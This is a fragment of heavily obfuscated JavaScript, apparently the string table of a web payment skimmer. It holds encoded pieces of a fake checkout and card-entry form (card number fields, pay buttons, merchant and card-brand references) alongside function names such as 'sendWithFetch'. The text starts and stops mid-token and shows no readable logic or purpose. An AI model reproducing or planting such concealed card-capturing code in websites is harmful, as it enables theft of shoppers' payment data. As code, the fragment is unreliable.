TNC','IwLTEyMCUy','s07ufmdt71','NpYmxlU3Vi','6E12012011','b3clM0EwJT','MjAzOCUyMD','C80t101114','bnRlciUzQm','54D71Y56w4','MTA1JTIwMj','dCUzQTYwcH','UyMDQ5MDAl','LmFjY2VwdC','QlN0JmaWx0','M3LjA3MiUy','c3dhcCklM0','cHglM0J0b3','kuaGlkZSU3','MHNlcnZpY2','1061091241','YWNrZWQlMj','dHlwZSUzRG','QSUwQSUwQS','NmZmQ5MDgl','MC51bmVkaX','5nLXRvcCUz','511463b117','MjAtMjAzJT','eturn\x20a\x20pr','NmZmYlM0Jm','dpbi10b3Al','b3clN0JkaX','QTVweCUzQm','b2R5JTIwLm','JTIwYmFja2','QlM0ElMjIl','IwN3B4JTNC','JGbm9zY3Jp','NDUlMjBjMC','dGhpbmclM0','ZXIlM0JiYW','38o62g38C4','NGQ0JTNCcG','MHB4JTdELm','ZWZhdWx0JT','LjQ5MiUyMD','glMjBzb2xp','Vyc29yJTNB','UzRG9mZiUy','UmpSv','XtTHe','YXklM0Fpbm','MjAtMTExJT','MiUyMDc1JT','YArqA','QlM0ElMjMw','jzRUt','eW1lbnQtc2','lvbiUyMC5j','UyMnRyYW5z','6t41L59g71','IlMjBpbnB1','5jdXN0b21f','UyMGZvbGxv','N0LWluZm8l','JTNBJTIzNG','0112012010','bGVjdCU3Qm','bHRfc2NoZW','zUQga','NSUyMGwwJT','IwLndyYXAt','JTNBLTFweC','AlM0ExMDUu','cmRlciUzQW','JTNFJTNDJT','MTZweCU3RC','VhdCU3RCU3','1610911810','NlbnRlciU3','N1Y2Nlc3Ml','dC5jbGFzc2','1811438c62','ZGlvJTNBbm','kxOTIlN0Rz','b250LXNpem','UwQSUwQSUy','klN0QucGFu','UlN0QlMjN0','JTIwaWQlM0','NS40OTcuNS','MjAuay1mbG','5lb3QlM0Y4','UyMDAlMjAx','yKEdu','KTlHF','VhLUJsYWNr','IwMzVweCUz','pWBOC','hhZG93JTNB','biUzQWNlbn','Y2UlM0Fub2','RoJTNBNzBw','hpbGQlN0J3','E1MCUyNSU3','MzYzJTIwLT','IwaWQlM0Rj','PsbqN','IwJTIzaGVh','QmZvbnQtZm','JTNBbGVmdC','UyMC0xMjAl','NBLjg3NWVt','ZXIlN0JkaX','LQYYY','MC5jYXJkLW','1041051046','UzQyUyRmcl','A1NTVlYiUz','Y2hhbnQtYm','BBHHm','hhcy1lcnJv','c38E86R105','UyMCUyMG1h','dyaWQtdGVt','QmZsZXgtZG','MjAlMjNwYW','12105','b3AlM0J3aW','bWJlciUyMG','UlM0R0ZWwl','ijaFQ','48I38J1161','dEaW5wdXQl','UPPNm','cm91bmQtc2','MjMyMTIyMj','Zvcm0tY2Fy','ZlLWNhcmQl','RnBheXBsdW','Auc3R5bGVk','NFbGklM0Vh','bG9zZS5wbm','SGVsdmV0aW','NhcmQtc2Vj','xheSUzQWlu','VkmNp','Rpb24tZXJy','MjAuNjI1ZW','GQgVS','MjBub3dyYX','QlM0ElMjAt','l2ZSU3QmRp','1201051031','cHglM0Jwb3','cm9yJTIwaD','TxnhN','UyRmljb24t','EoMCUyQzAl','duJTNBbGVm','MC50cmFuc2','5jYXJkX19i','aSUyMGNsYX','MEElMjAlMj','QVJEJTNFJT','E1JTIwMCUy','JweCUzQnRl','RHNlYXJjaC','cmNhc2UlN0','bGxvd2VkIW','JpZiUyMiUz','11574g1151','RwJTNBJTJG','klM0EwJTNC','9ybS1wcmlj','bGUlM0Fub2','JTNCbGV0dG','YW50YXJpJT','cm9sbCUzQm','MjAzMTkuMD','Y29sb3IlM0','cy13YXJuaW','Y2FsZSgxKS','NBaW5saW5l','53d50b54x','gUAuB','EeUYr','LWNhbmNlbC','dXN0b21pem','dW5zdXBwb3','MyJTIwLTY3','M0J2ZXJ0aW','52L41O54Q7','9sb3IlM0Fo','N0JTIwdmVy','9tJTNBMXB4','MjAuaWNvbi','fHjiV','RCUzQWNoZW','FkaXVzJTNB','b25seSU3Qm','V4dC1zaGFk','Z3JhZGllbn','getElement','QWVtcHR5JT','ZSUzRCUyMm','10b3Atcmln','bOKbl','VweCU3RC5w','ZSU3QndpZH','QyUyNnF1b3','1U57F71C10','VsJTdCY29s','ZXJtZWRpYX','ZC1yZXBlYX','IwODAlMjA1','N0QubmF2JT','AwJTIwNzcu','PTVLx','QucHJpbWFy','VmdCUzQTE5','9uJTNBYWJz','5vdFBBTiUz','1lJTNEZmFp','M0FhdXRvJT','ZWwtcGFpZW','addUserUrl','MxJTIwYy05','ZiUzQmZvbn','AuMDUxJTIw','JTNBMCU3RC','IwJTIzMDAw','M0Jwb3NpdG','key','AyNiUyMDIy','aGlsZCUyQ3','LjkyODU3ZW','MC5jb250YW','bWUlM0RjYW','bGlnbi1pdG','JtLXNlY3Rp','MkMuY29udG','JTNFVGhlJT','UzQ2RlZnMl','AlMjAwJTIw','stYW5pbWF0','AudXBzZWxs','open','bnRzJTJGcG','UyMC5idG4l','9wJTNBJTIw','c2NhbGUoMC','RhcmQlMjAl','concat','MjM5YzljOW','UpNjW','cnJvciUyMC','MDExJTIwbD','1zbGlkZXIt','MCUyMzA1NT','JTIyJTNCcG','klN0JkaXNw','M0E0MDAlN0','ZW0lN0QubW','Node','JTNBc2Fucy','RxHsx','luLWhlaWdo','ZWJraXQtYX','811438H62X','QW5vcm1hbC','FsbCU3QmZv','erIll','LmZvcm0tY2','Y2hlY2tvdX','ZzZXQlMjZx','qpWzN','UzQSUyRiUy','F57w73N44I','aWRkZW4lMj','dW5kJTNBJT','c2liaWxpdH','IwJTIzbWVy','JTIwJTIwYm','peableStre','LnBhbmVsLW','P41N57F71Y','105114104','YXltZW50Q2','PKSiO','FibGVkJTNB','MiUyMDEzOS','8Q38B11610','err','VyLWhlYWRl','RCUwQSUyMC','QSUyMGJsYW','ZXIlN0QucH','d3d4dHIpJT','aG92ZXIlN0','xpZ24lM0Fs','ODIlN0QuY2','JTIzOTA5MT','1221051181','ay0yJTNBYm','NhYmxlZCkl','aHQtY29sb3','i48e38S113','4lM0EuNmVt','AtMTQyJTIw','Y29sb3JwaW','JZLgQ','MCUyQzAlMj','cmVtJTdELn','LWNvbG9ycG','VkJTIwc29t','ZXktZGV0YW','bgymc','sendWithFe','ZXN0X2Jhbm','1lcnJvciUy','LiUyMFlvdS','YnUre','5pbnB1dC1y','9w88q74r49','VUdCX','QuY29udGFp','BMztl','IwLTEwMiUy','identifier','JTNBNDBweC','M0EtLjE2Nj','LTU2JTIwMT','MTFQWCU3RC','JGdGVtcGxh','JTVEJTNBY2','Y3RlZC1jb2','INvNi','ctYXBpLnMz','010162k','F1bHQlMkZp','MjAuYnV0dG','UyMCU0MG1l','JTIwY291bG','c2l6ZSUzQT','d29yZC13cm','JTIwYzIlMj','cm0lM0F0cm','VrSZw','UlM0ExNHB4','b2wuaGFzLW','DiEGA','JTdCJTBBJT','ExNnB4JTNC','0xMDclMjA3','IaBJE','ElMjAlMjAl','OEwzNzkuOT','JTIwaW5wdX','AqJTJGJTBB','YWNrZ3JvdW','MjM5NDkzOT','b3AlN0QudG','V4JTNBMCU3','YXIlMjAub2','NXJlbSUyMC','xhYmVsJTdC','IwMTYlMjAy','ZW50JTNCdG','FHYW50YXJp','10b3AlM0Ew','NzUlMjAzJT','MCUyMGwwJT','B4JTNCJTBB','QmZvbnQtc2','b250ZW50LW','dCZGlzcGxh','RleHQtYWxp','0112010865','luZSU3RHN1','dXR0b24lNU','rQpge','9sb3IlM0El','V0JTNBZm9j','5vbmUlN0Qu','gHgzp','NlY3VyZSUy','ZGl0YWJsZS','910210536d','Fmb2N1cyUy','IwbWF4bGVu','RmRlZmF1bH','50ZW50JTJG','U1RCUyQ3Rl','NhY3Rpb24t','NnF1b3QlM0','MkMtMC4xMD','aXplJTNENS','UzRHBvc3Ql','hlY2stbG9n','tncm91bmQl','BhbmVsLWhl','FuZWwtaGVh','93JTNBZWxs','JGaW1hZ2Vz','38P1161011','cwVVD','QubGFiZWwt','dmFsaWQudm','eSUzQXBheX','JTNBcGxhY2','1CbGFjay1X','cGFyYXRvci','XQwuD','ZHRoJTNBNz','cmdpbiUzQS','NCZm9udC1m','JTIyeE1pZF','MDU1NWViJT','1oZWFkZXIl','docusaurus','Rnuvx','1L59q70x52','IwbGFiZWwu','VkaWElMjAo','UyMDEyJTIw','IwMzI0LjY4','bhzSK','5kJTIwKG1h','bGVmdC1yYW','cGUlM0RoaW','5wdXQlNUJ0','JwYWRkaW5n','BocmVmJTNE','UyMC5pbnB1','mp1i530n','MlMjAxJTIw','jzeGv','wgcno','U3RC5jaGVj','F0ZSUyRmlj','CfrKv','JTIwLTEzNi','aW5lJTdELn','QTUwJTI1JT','klMkNodG1s','9udGVudCUz','Z24lM0FjZW','UzQW5vcm1h','U3RC5wcml2','xkZXIlM0RN','U3Qm1hcmdp','dCUzQWZvY3','UzQSUyM2Zm','JTNEJTIybG','J1ZXR5cGUl','RHBhcnRoZX','IzcmV0dXJu','CGBwt','IwLTElMjAx','E0MTUlMjAw','4uYW1lcmlj','IwJTIzb3B0','M0FncmF5c2','ElMjAxNXB4','cmlhbCUyQy','VtJTNCZm9u','8N62k38r41','0510312072','dGUlM0JyaW','UzQTcwMCU3','JTIwaW52aX','bGF5JTNBaW','FsaWduJTNB','JTIwc3JjJT','transforme','c3RvbV9wYX','UyMC5zaG9w','fuiBT','JfaW1nJTdC','IlM0IlMEEl','aW9uJTNBbm','QXNvbGlkJT','UyQy5zdHls','NzQlMjAxMj','UyM3BhbmVs','QWluaGVyaX','07105','JTNCbWFyZ2','ZXIlNUQlMk','JTIzZmZmJT','tement','JTIyJTIweG','dCU3RC5jb2','NBJTIzNGQ0','bHVlJTNEVk','U3RHRleHRh','then','bGFzc2ljLW','YWN5LXBvbG','QucGFuZWwl','N0YXRpYyUy','UyMC0xNzMl','MiklMkN1cm','LXJvdyUzQW','IxOCUyMDg3','body','b3glM0Jmb2','38q1121051','yqFox','8s62U12738','eW1lbnRMb2','ieIUy','ZGluZyU3Qm','ljeSU3QmNv','UzQSUyMiVF','bGluZS1oZW','AtMjE0JTIw','NyU3RC5wcm','UyM3JlZGly','YXklM0ElMj','b3IlM0ElMj','JkJTdCY29s','guNTc2LTM4','MDAwJTJDLT','NkZXNjcmlw','aW5lciU3Qn','XpAKZ','YW1pbHklM0','NCdHJhbnNm','dCUzQnRleH','MxZW0lN0Qu','1041011201','U3QmJveC1z','UyMDI4OSUy','dXQlNUJuYW','53x49c55T4','Z1bmN0aW9u','NpYmxlJTIy','tch','5wYW5lbC1i','41cmVtJTIw','1pbi13aWR0','object','YkxxD','UyQy5jb250','oTxqG','ationFrame','jpjqn','JveCU1RCU3','UyMDE0JTIw','iDyqv','dXR0b24lN0','NBdW5kZXJs','JlJTdCYmFj','KldgB','YwNiUyMDEy','OtlDM','NBOHB4JTIw','41w59v70r5','ZvcmUlN0Jj','MrnJK','Y2hlY2tlZH','xlZnQlM0Jo','bnRyb2wuaG','VsbC1pY29u','AlN0Rib2R5','EwJTdELm9u','gfveU','M0NkaXYlMj','ZS5lcnJvci','ZnIlMjAxZn','NBM3B4JTIw','ay13b3JkJT','c2JTIwMCUy','dELnNtYWxs','12411638w6','UHsMM','g5OTkuNUw5','bnB1dCUyMH','ZWN0aW9uLW','NBcG9pbnRl','0411512311','b2xvciUzQS','AycHglMjA1','MkNzZWxlY3','MtZXJyb3Il','I0JTIwLTE0','JTIwLm9sZC','ZXQlM0QwJT','RvciU3QmRp','c3QtY2hpbG','AuMTAwMDAw','90KCU1QmNv','JlwyQ','Zvcm0tY29u','0lM0ExMHB4','aWMtbW9kZS','MiU1RCUyQy','F5QnV0dG9u','QlN0QlMjQl','ZGNlMWU2JT','R0b20tbG9n','QlMjB2aWV3','MCU3RC5jb2','bHV0ZSUzQn','UyMnBhbmVs','O101103120','1pemF0aW9u','dfSLQ','dCNCU3RCgl','9yZGVyJTNB','IzMmJiNjcz','MDE5Ljc2NS','84m83m87q8','5661918Sgi','LjUwMS0yNy','5nJTIwcG90','1031221224','ei1vc3gtZm','NCUyMDQxJT','MTQuMzI2LT','fgmsM','ZW1haWwlNU','ZCUzRSUwQS','N0YW5kYXJk','UzQTAlN0Rp','MjAtNjclMj','RUNhcmQlMj','FuY2UlM0Fu','QWJlZm9yZS','Zm9udC1mYW','NyU3RC5wb3','VtJTNCanVz','l0YWJsZS1m','cmVtJTNCdG','bmQtcG9zaX','LmlucHV0LX','zJCra','klM0EuNSUz','RpZnktY29u','ywjmC','ay0xJTNBYm','N0JTdCZ3Jp','M0FtaWRkbG','Q5MDglM0Ji','MjBpbWclMk','92ZXItbmF2','M0J6LWluZG','1pdGVtcyUz','QWhvdmVyJT','ZCUyMC5wYW','ZXJjaGFudC','glMjAtODEw','U3QmNvbG9y','1x54n71f56','1031151151','38R48B38D1','R0aCUzQSUy','FaZVA','JTNBbm9uZS','RlJTIwLmst','bSU3RGlucH','dC1zaXplJT','1hbCUzQnBh','MDU0JTIwNT','EoMjEwJTJD','MjEyMjI1JT','QS03cHglN0','IlMjAtNjcl','7j72X38V12','LmVycm9yQm','dCUzQTYwMC','UwZW0pJTdC','writable','dHMlM0Fub2','M0Fib3JkZX','djoGs','b21pemF0aW','Ljc1ZW0lM0','hpZGUlMjBo','dpbiUzQS0x','MjAtMTYlMj','cmV2aWV3LW','lnbi1pdGVt','charAt','b3BhY2l0eS','JTNBNTBlbS','xvY2slM0Jt','12281C1151','g1JTNBZmly','JTIzNGQ0ZD','bSU3RC5wcm','lkJTIwJTIz','M0EyMHB4JT','b3MlMkZjb2','MC0yNTclMj','kiHAY','JDLnRhYmxl','LjEyNWVtJT','c2NyZWVuJT','9yLnNlcGFy','dCYWxpZ24t','Zm9jdXMlMk','NpdHklM0Ex','YXQoJTIydH','cmdpbi1sZW','cUnee','VsLXRyYW5z','VudC1ib3gl','1zZXJpZiUy','0L53W41O54','dodCUzQS42','AlMjAyNiUy','bGQlMkNoMi','aXVzJTNBLj','YXVsdCUyRm','FyZCUyMG51','STATE_STOP','UyMC00OSUy','transition','dk1vZGFsLW','ypeSS','gwAVw','Y2hlY2tlZC','fetchModul','58E52k41V5','M0ExLjMzMz','M0R0ZWwlMj','wFCTg','MzU2YzM0Lj','UtdGhlbWUl','NoaWxkJTdC','opvCo','YlMjBvbCUz','UyMGFic29s','test','match','YWlsJTdCY2','MjAubG9nby','XynMA','UyMGMtMTIx','ZSUyMGVzdG','eCUzQndpZH','MyOWElM0Jm','MjBjbGFzcy','9wJTNBMnJl','UzQTI0cHgl','MCUyMCUyM2','dGglMjBkJT','IwYy0xMjEl','9udC1zaXpl','DGgzd','Jzb3IlM0Fk','aW9ucyU3Qm','JlJTdCY29u','IwYzc1JTIw','bC1ib2R5JT','RlciU3RC5w','biUyMC5idX','kyMCUyQyUy','MjAwJTIwNT','MjNwYW5lbC','1pbnRlcm1l','biUzRSUwQS','BkYXRhLXBh','ZweCU3RC5q','M0J3aWR0aC','UyMiUyMHZl','UzQSUyM2Vk','aW9uLXN1Y2','HzzLu','wqv','FhY3RpdmUl','IlN0Jib3Jk','querySelec','YlMkMxOTAl','QmZvbnQtd2','b2x1bW4lN0','MjAyNiUyMD','MCUyM3Bhbm','bi1ib3R0b2','NvbHV0ZSUz','RlcmNhcmQt','ZGVmYXVsdC','FsaWduLWl0','1812587v10','ZCUzQXVybC','NBMCUzQmJv','LTQzNiUyMG','MCUyMCU0MG','V5LWZvcm0t','JTNBMWVtJT','gGxlI','UyMG5hbWUl','ByZXZpZXct','anUDe','A1cHglN0Qu','NoZW1lJTJD','zkozY','LnRyYW5zYW','UyMC0xNDQl','tvdXQud29m','50eXBlJTIy','cm0tY29udH','Itc3RhbmRh','M0EwJTIwMS','MjBvdmVyZm','a2dyb3VuZC','4tdHJhbnNh','MkNoMSUzQW','dCUzQTIwcH','VsLWJhci1o','1071051208','1041051227','ZGlhdGUtcG','Rzcmp','UzQ2lucHV0','dXMtaW5uZX','B2ZXJzaW9u','dGVtcyUzQW','JtLnBuZyUy','NDc3BhbiUy','9yJTNBaW5o','M0NsYWJlbC','U3RCUwQSUy','IlMjB2aWV3','JTIwZCUzRC','U3RGJ1dHRv','ktYXJyb3cl','IyMjUlN0Qu','eCUyMHNvbG','bnNldCUyMD','QlMEElMjAl','MjAxNjAlMj','LTE3NiUyMD','glMjA1MSUy','U3QndpZHRo','IlM0ElMjNm','lnaHQlM0E0','ZS1sb2dvJT','LnczLm9yZy','42MzglMjA2','J0JTIwdXJs','NvbG9yJTNB','xhY2UtaXRl','59W71W58p5','NWVtJTNCdG','IwLTEwNCUy','MjAyNDQuOD','cCUzQndpZH','I1cHglM0Jt','glMjAlMjNi','4120101112','QlMjBmb3Jt','IwYW5kJTIw','JTIwc3Ryb2','04MjglMjAx','okuuM','46O45u38b1','Rpb24lM0El','9uLXNlY3Vy','U3RC5idXR0','rZqUF','VlZCUyMGJ5','AuY2FyZC1j','AoPPC','0lN0RpbnB1','NFJTBBJTND','XucPq','pOHbr','NUtHW','d3cud3NwYX','10446E45u3','1b58C59J58','UzQSUyMzkw','oaLTM','cmZsb3ctd3','QudGFibGUt','d2VlbiU3RC','eCUyMDAlMj','Qtc2VhcmNo','aWdhdGlvbi','1812036I83','AlM0EtMTBw','clearCache','1310565T38','MCUzQmhlaW','eCU3RC5idX','VG9NZXJjaG','MrFiH','qYSvs','AlMjAlMEEl','JkZXItcmln','JweCUzQmZv','YXklM0FmbG','cHJlJTdCb3','JTNDaW1nJT','1jb21tZW50','YXYtc3RhY2','71f56j41y5','YYXiS','LWJveCUyMC','JCb3gudk1v','IALVal','BhbmVsLWZv','IlMjAuaW1h','FXLQm','5Z10910465','eCUyMGhzbG','UtbG9jayU3','1wb3J0YW50','MjBtYXJnaW','UlM0MlMkZi','1lX2NhdGVn','MjA0Mi4zNT','mnmdb','printPrere','VsYXRpdmUl','010310849i','1pdCUyMGlk','9uLXNpZGVi','ZGVyLXRvcC','VyJTdCYWxp','JTJGd3d3Ln','4taGVpZ2h0','0xMTclMjA0','4lMjBpbnB1','aWdodCUzQS','zYUEA','ZRMdb','BhaWVtZW50','Ym1pdCU1RC','UyMDFweCUy','NBMTNweCU3','imitive\x20va','Fkb3coLTNw','stringDest','JTIwMCUyMC','QWxhc3QtY2','JvdyUzQmhl','0612079v10','0x1b8','xpbmUtYmxv','MC5jaGVjay','NBY29sdW1u','aHQlM0ExMD','IyTTI2MTAl','dVFkZ','VuZWRpdGFi','FcPDH','YXJnaW4tYm','MWVtIWltcG','ZibmstMS5w','QtYWxpZ24l','M0Jib3JkZX','45M44r41v5','N0QuZm9ybS','aS5pY29uLX','R0b20lM0Ex','VsbCUzQm1h','0lMjAuNjg3','cHglM0Jvdm','AlN0QlN0Qu','N1c3RvbWl6','MjAtMTI1MC','U3QmJhY2tn','ZHVsZS5lcn','cCUzQS0uNT','gtd3JhcCUz','KMNHv','MlMjAlN0Il','11438Q62p5','cHglM0IlME','JTIwMTA3JT','d10441o59f','BlJTNEc3Vi','UzQTRweCUz','FyZ2luJTNB','Q0ZTUxJTNC','N0QucG9wb3','1241131124','srEGB','ciUyMGlucH','bS1jYXJkLX','I1ZW0lMjAu','uwrdI','bHNlJTNFJT','luJTNBOHB4','dGVudGlhbF','JhZGl1cyUz','U3RC5mb3Jt','B4KSU3QiUy','dGlvbi10b2','Zy1ib3R0b2','9uJTIwLmlj','NlcHQtdG9z','olN0Itd2Vi','Z2h0JTNBLj','NrYm94JTIw','kxJTIwLTE5','UzQUdhbnRh','AyMyUyMDI5','U3QmhlaWdo','IwJTIwMTM4','JTNBLjgxMj','MTVweCUzQm','bmRhcmQlN0','Qy51bmVkaX','VGV4dCUyMC','0310112010','QmNvbnRlbn','cHV0JTNBZm','cRbMF','9kZSUyMGku','kyJTNCYm9y','V0LXJvdyUy','gpS','biUzQXN1Yi','42OC0xOS4x','QuaGlkZSU3','MlM0FjZW50','1m58M54I54','dGV4dC1zaX','00MyUyMDIy','MGhlaWdodC','cGFuJTIwY2','klN0IuZm9y','UlN0J0b3Al','dCUzQTcwMC','bqSHh','VyJTdCcGFk','dC1lcnJvci','KSUyQ3VybC','dGlvbi1zZW','Ym94JTIwLm','clM0EuMzc1','DataView','0lMkMubGFi','0111349X11','aXR5JTNBMS','LWhlaWdodC','ZmZmJTNCYm','ltZyU3Qm1h','n101104128','50cm9sLmhh','c3MlMjAuY2','QuZm9ybS1j','114','sub','VuaXRzJTNE','BlYXQlM0Ji','VuZC1pbWFn','4lMkMudW5l','xhc3QtY2hp','QlMjAuaWNv','1zZWN1cmUl','bm9uZSU3RC','ination','YWN0aW9uLX','5jYXJkLWNv','t71B56p41n','PaRrv','dlaWdodCUz','GwLDn','xIDrf','IwJTNDcCUy','JTNBY29udG','onload','UzQWxhc3Qt','Nvbi1jYWxl','YXNzJTNEZm','MS43NTklMj','QSUwQSUyMC','B4JTNCZm9u','bG9yJTNBb3','yJuuJ','HMKcn','MCUyRiUzRS','YobpK','5Ub01lcmNo','KGh0dHBzJT','8s36D46l51','b25lJTNCYm','Z24taXRlbX','1210911912','aCUzQTUwZW','QSUyMzAwMC','c3BhY2UtYm','LXBhaWVtZW','onShellRea','43NjV6bTQ1','UyMC42MjVl','50cm9sJTNB','UzQTEwMCU3','5lZGl0YWJs','50LXdlaWdo','VjdXJlJTdC','NSUzQmZvbn','bGrsG','UyMDk1JTIw','Iwd2lkdGgl','aW1nJTdCbW','5hbWUlN0Jj','93JTNBdmlz','44S41R57R7','Zm9ybS1jYX','ayFpbXBvcn','IycGFuZWwl','MjAlM0Npbn','QlMkNoNiUz','Mjg1N2VtJT','cCUzQSUyMD','LtpCh','PYpWP','V0Lm9uZXkt','RHN2ZyUzQW','buildGuard','5lLWhlaWdo','nOaQR','MjBhbHQlM0','OC41NDdzMz','MjAlMjNib3','UlM0MlMkZm','QWNlbnRlci','hHlzY','RG1hc3Rlcm','QTcwMCU3RG','Ytery','39M1161121','JvcGFjaXR5','0xMjglMjAx','MjB1bCUyQy','MjAxcHglMj','ZWQlMjB0by','NCZm9udC13','MCUyMCUzQ2','UyMHAlMjAu','BheV9jb2xv','dTaYy','5vLXBhZGRp','VtJTdELmJ1','FpbmVyJTIw','dGUuc3ZnKS','Y2stc2VjdG','bm93cmFwJT','eiUyMiUyRi','ZXJjYXJkJT','RC5jYWwlN0','JYFeA','ZGUlMjAuY3','bi1zaWRlYm','5jbyUyRlRU','cHglM0JmaW','NBJTIzOTA5','q58A55W58H','JTNBbWlkZG','RkZW4lN0Qu','Y3Rpb24lMj','eTElM0Q0Mz','UyMC5wYW5l','FkZGluZyUz','MjAlMjNkM2','55J60S41Y5','9ydGFudCUz','cHglMjByZ2','MlM0EzcHgl','Jmb250LXdl','IwJTIwcmln','KiZHS','aHQlM0E3MD','M0ElMjMzMT','FyZE51bWJl','aW5rJTdCZm','GgBzt','hhEvB','pOeVf','63h36O1161','vTZNC','RlbnQlM0El','UlN0QubmF2','YW5zZm9ybS','xlJTNFWW91','Nvbi0lNUQl','dELmljb24t','MC5tZXJjaG','ZlbSU3RC5w','WMIEj','5zZm9ybSUz','klMjAwcyUy','N0QlMEElME','aW9uYWxDb2','txdW90ZSUz','cGF5X2NvbG','ZpIAm','UyMDAlMjAy','lrBAn','TvDxi','JsZWZ0JTNB','LWNvbS11YS','011938v97Z','BUtWA','JTIwLmljb2','JTIwMjI4JT','LmJ1dHRvbi','JTdELnByZX','YXRpYyUyRm','AaMmO','UyMC0yNyUy','cHV0LXJvdy','wKQfr','emh2Vmc2aE','EwJTNCcGFk','cHV0JTdCYm','JhdGlvJTNE','IwMCUyMDEy','onfocus','aiUyMGNhbC','ZHRoJTNBMT','RnNlY3Rpb2','emF0aW9uLX','RlY29yYXRp','glN0QucGFu','2417127aYd','JTBBJTBBJT','xpbmVhckdy','YW5uZXItY2','B4JTdELmJ1','luZSU3RGF1','cmklMkNIZW','HVFQy','52r50j56l1','YmxlLWZvcm','lqtzK','liuVI','bSUzQnBhZG','UzQSUyMmEl','F1bHQlM0Ul','48A38k1161','dent','UzQXBheXBs','xleC1mbG93','LjYxMS03OS','Vudmlyb25t','bG9nbyUyMH','Iwc3R5bGUl','NBNXB4JTNC','UyMCUzQ3N2','ZlJTdEJTIz','lvbiUzQWFi','dHRvbTE1JT','b2NrJTNCZm','1041091229','0haW1wb3J0','M0JjdXJzb3','VyY2hhbnQt','VudC1zY2hl','IwNzklMjA5','NpbnB1dCU1','LjQ2NjY3ZW','Iwc29saWQl','dGFibGUtY2','dW5kZXJsaW','NiUyMDE4MS','llZnN5LVF5','MyNzUlMjAt','FwJTNCanVz','dHBzJTNBJT','81z1151041','UlMjBwJTdC','hhbnRTaXRl','MDQzJTIwND','dHRvbi1saW','ktNTEuMTM3','VibWl0JTNB','MzElMjA0JT','9yJTJDLmNv','MC50eHQtdH','bW9kZSUyMC','zntzV','bmVsLXRyYW','M0FlbXB0eS','DEFAULT_CA','bGF0ZSUyRm','ZGlzcGxheS','JlciU1RCUz','lsdmVyJTNC','48Z12738F1','Y2tvdXQhaW','JTIwJTNDJT','dC1kZWNvcm','U3RC5wYXlt','ZhdWx0JTJG','JTIwJTIwd2','cm91bmQtcG','2051c11010','MjAtNHolMj','QSUyMzkwOT','IlMEElMjAl','UyMGFuZCUy','B4JTNCbWFy','MlMjAxMzU5','50aWFsaWFz','NDJTJGc3Bh','UzQmJveC1z','1hZGRvbiUy','JTIyJTNCZG','2010149n10','AlN0QlMEEl','JhcCUzQWJy','N0JTNBLW1v','ClDrl','Fnmyz','lnaHQlMjZx','54f71O56k4','top','AlMjAtNzUw','b3JtLWNhcm','b3R0b20lM0','yHiqp','dXBwZXJjYX','N0LXByaWNl','klM0FibG9j','AlM0J0ZXh0','aW5rJTJDLm','b2dvJTNFJT','ljb24tbG9j','MDQ4MiUyMD','AuZm9ybS1j','RoJTNBMzYw','10441K59D7','biUyQi5yZX','QudW5zdXBw','X2NvbG9yJT','NoZW1lJTIw','ZW8lN0JkaX','FibG9jayU3','0911410799','YW5kYm94JT','UzRGRlZmF1','MjMlMjBjNC','ZGlhJTIwKG','QmJvcmRlci','xWebi','YzfxN','kuNDElMjAx','Rlci1zcGFj','YXRlJTdCY2','NyZWRpcmVj','MSUzQnN0b3','M0FvcmFuZ2','BkYXRhLXRy','JTIwLnRleH','fVgOI','MjAtMjIzJT','JTNBOTk5OT','910438b62M','NyUyMDEwNC','R1bGUlN0Jw','LWRlY29yYX','lvbi1wYWdl','JvFAu','1uYW1lJTdC','dXAlN0Jmb2','LWhzdi1yZW','hpZGRlbi1z','biUyMGVycm','opt','1zY2hlZHVs','MjBicm93c2','aW5wdXQtcm','u52C58N41T','KSU3Qi5zaW','GJMqk','bmVyLXN0YW','M0FhY3Rpdm','VkJTNCLW1v','JTIwMTE0MS','ZhdWx0JTIw','NkaXYlMjBj','MmNki','U3QnBhZGRp','110131EqGQel','Cannot\x20cal','Vob2xkZXIl','Kzdrq','hlY2tlZH4u','b2wlM0FmaX','UyMDJweCUy','IybWFyZ2lu','dGlvbi1ub3','cm91bmQlM0','bnRhaW5lci','biU3RC5wYW','NEd3NwYXlM','FtaWx5JTNB','NUQlN0J2ZX','CfPFk','Y0TmNGVyUz','plJTNBNzUl','SmF2YVNjcm','hWkmu','JTdELmJ1Ym','ljb25fd2hp','aW9uLXNpZG','UyMDklMjA0','l0LWNhcmQl','JvciUyMHNl','rQGlI','zIndex','AlM0E2LjI1','LXJlcGVhdC','QlMjIlMjIl','b3glNUQlMk','RlciUyMC5j','5vbmV5LXRv','IwY2FyZENy','NDclMjAyNS','Rpb24lM0Fh','MGxvd2VyJT','JTIzc3VibW','MjM4Nzg3OD','MjAlMjAwJT','bG9yJTIwJT','FzdGVyY2Fy','qyXCW','bWF4LWhlaW','wzMSUyMDY1','b24lMjAuY2','eDIlM0Q3ND','c2V0JTIwMC','ZS1wYXlwbH','b2x1dGUlM0','MnhNaWRZTW','aGVjay1sb2','ejkJu','5vLXJlcGVh','PKMgK','UlM0Jib3gt','JTdELmlucH','JTNBY29sdW','dC1zY2hlZH','QiUwQSUyMC','AGQyF','NSU3RC5jb2','lwZSUzRHN1','uQOcj','U1NWViJTNC','IyJTNFJTBB','Q3NlbGVjdC','MjAxNzElMj','ZWlnaHQlM0','GcoN','FcIUf','QlMjAlMjNj','JsZWQlMjZx','AlM0MlMkZk','MTNhNDMlM0','NWViJTdELn','IwLTIwMCUy','slM0FicmVh','ngesObserv','cNLsQ','cmljZSUyMi','ExZW0lN0Qu','JTIwLmRpc2','DwzUJ','dCb3BhY2l0','Z2luJTNBMC','MHN0eWxlJT','9106106105','NFJTBBJTBB','M0UlMEElME','aW9uLXRvb2','czODNhJTNC','NBdXJsKCUy','rCdBs','N0Jjb2xvci','Y29udGFpbm','10b3AlM0Eu','cGF5LWJ1dH','ZXIlMjAlN0','dCUzQXJpZ2','10b3AlM0Et','QSUyM2RkMj','glMjZxdW90','bGFzdC1jaG','UzQW5vLXJl','03NiUyMDAl','JTJGZGl2JT','h0JTNBMWVt','frRSG','bWVudC1ib3','ElMjNkZDI1','M0UlMEElMj','MC5iYWNrLX','1221051188','ZS1zZWN0aW','M0FhYnNvbH','JTIwLTI2JT','luZyUzQTNy','dG93biU3Qm','c2libGUlMj','MkWmF','IwcCU3QmZv','IwMjYlMjAt','MDgyOSUyMC','40ryoAII','A3JTIwMjUu','NhNDMlM0Jk','Z0JTdELm1l','PCSLY','R5JTIwLmZv','dIdentifie','Frtkl','U3RC5hY2Nl','UzQTEycHgl','bSUzQTEuM2','ice','JhbnNmb3Jt','MjJkJTIyJT','slation','jplOO','aW5wdXQlM0','MjAtMTklMj','9oZWFkZXIl','RvJTIwdGhl','Q